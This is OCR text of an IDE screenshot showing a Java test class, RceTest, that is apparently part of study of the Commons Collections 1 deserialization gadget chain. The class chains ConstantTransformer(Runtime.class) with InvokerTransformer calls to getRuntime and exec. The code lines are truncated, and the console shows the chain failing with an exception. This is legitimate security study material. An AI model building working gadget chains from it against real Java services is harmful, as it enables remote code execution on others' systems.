 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest main
RceTest
Project
RceTest.java InvokerTransformer.class InvokerTransformer.java ConstantTransform
Hierarchy: Subtypes of Transformer
Scope: All
Project
Structure
Favorites
Maven
Hierarchy
main
test
java
target
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.jar library roo
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
comparators
1 10 4 12
56 public class RceTest{
57 public static void main(String[] args) {
58 Transformer[] chainedTransformer = new Transformer[]{
59 new ConstantTransformer(Runtime.class),
60 // new InvokerTransformer("getMethod",new Class[]{
61 // new InvokerTransformer("invoke" ,new Class[]{Ob
62 new InvokerTransformer( methodName: "getRuntime",n
63 new InvokerTransformer( methodName: "exec", new Cl
64 };
65 ChainedTransformer transformer = new ChainedTransformer(chainedTr
66 transformer.transform( object: null);
67 }
68 }
69
InstantiateTransformer (org.apa
InstantiateTransformer (org.apa
FactoryTransformer (org.apach
FactoryTransformer (org.apach
CloneTransformer (org.apache.c
CloneTransformer (org.apache.
MapTransformer (org.apache
MapTransformer (org.apache
NOPTransformer (org.apache
NOPTransformer (org.apache
ConstantTransformer (org.apac
ConstantTransformer (org.apac
Anonymous in BeanMap (org.a
Anonymous in BeanMap (org.a
Run: RceTest
301\bin\java.exe" ...
pache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class' does not exist
tions.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
tions.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
:66)
1
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
All files are up-to-date (moments ago)
10:1 CRL
S 英